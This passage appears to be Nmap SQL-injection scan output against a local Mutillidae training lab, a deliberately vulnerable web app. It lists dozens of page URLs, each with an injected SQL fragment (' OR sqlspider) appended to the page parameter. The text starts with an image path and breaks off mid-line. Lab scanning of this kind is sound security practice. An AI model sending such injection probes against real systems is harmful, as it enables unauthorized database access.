 |     http://192.168.132.135:80/mutillidae/index.php?page=text-file-viewer.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=secret-administrative-pages.php%27%20OR%20sq
lspider
|     http://192.168.132.135:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=captured-data.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=site-footer-xss-discussion.php%27%20OR%20sql
spider
|     http://192.168.132.135:80/mutillidae/index.php?page=documentation%2Fvulnerabilities.php%27%20OR%
20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=user-info.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=add-to-your-blog.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=user-poll.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=notes.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=php-errors.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=set-background-color.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=usage-instructions.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=home.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=installation.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=change-log.htm%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=text-file-viewer.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=html5-storage.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=login.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=view-someones-blog.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=credits.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=register.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=framing.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=documentation%2Fhow-to-access-Mutillidae-ove
r-Virtual-Box-network.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/?page=credits.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=view-someones-blog.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=login.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=home.php&do=toggle-hints%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=capture-data.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=pen-test-tool-lookup.php%27%20OR%20sqlspider
|     http://192.168.132.135:80/mutillidae/index.php?page=home.php&do=toggle-security%27%20OR%20sqlspi